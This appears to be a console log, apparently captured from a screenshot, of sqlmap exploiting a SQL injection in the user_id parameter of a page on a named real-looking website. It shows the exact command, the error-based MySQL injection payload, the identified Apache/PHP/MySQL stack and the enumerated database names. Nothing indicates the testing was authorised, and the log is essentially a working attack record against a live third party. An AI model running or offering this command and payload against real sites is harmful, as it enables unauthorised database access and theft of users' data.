 D:\SqlMap\Bin>sqlmap.exe -u "http://tv.tom.com/App_User_UserUpload.php?type=1&us
er_id=%20user_id=411" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:22:09
[03:22:09] [INFO] resuming back-end DBMS 'mysql'
[03:22:09] [INFO] testing connection to the target url
[03:22:10] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: user_id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: type=1&user_id= user_id=411 AND (SELECT 5417 FROM(SELECT COUNT(*),C
ONCAT(0x3a676c643a,(SELECT (CASE WHEN (5417=5417) THEN 1 ELSE 0 END)),0x3a70696d
3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[03:22:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.13
back-end DBMS: MySQL 5.0
[03:22:10] [INFO] fetching database names
[03:22:10] [INFO] the SQL query used returns 5 entries
[03:22:10] [INFO] resumed: information_schema
[03:22:10] [INFO] resumed: CBA_TV
[03:22:10] [INFO] resumed: mysql
[03:22:10] [INFO] resumed: test
[03:22:10] [INFO] resumed: vote
available databases [5]:
[*] CBA_TV
[*] information_schema
[*] mysql
[*] test
[*] vote